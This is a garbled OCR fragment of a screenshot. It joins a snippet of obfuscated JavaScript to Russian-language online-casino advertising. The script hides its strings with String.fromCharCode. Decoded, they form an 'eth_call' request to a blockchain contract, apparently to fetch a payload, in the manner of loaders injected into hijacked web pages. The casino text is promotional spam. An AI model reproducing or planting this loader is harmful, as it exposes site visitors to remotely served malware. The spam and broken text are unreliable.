
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,1
01,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromC
harCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
Code(108,97,116,101,115,116)],id:1})});const j=await […]
онлайн 2026 года играйте без рисков и
с максимальной отдачей.475
Надежные казино онлайн 2026 года – играйте без рисков
и с максимальной отдачей ▶️ ИГРАТЬ Содержимое
Выбор лучших онлайн-казино Условия для игроков:
лицензии, безопасность и […]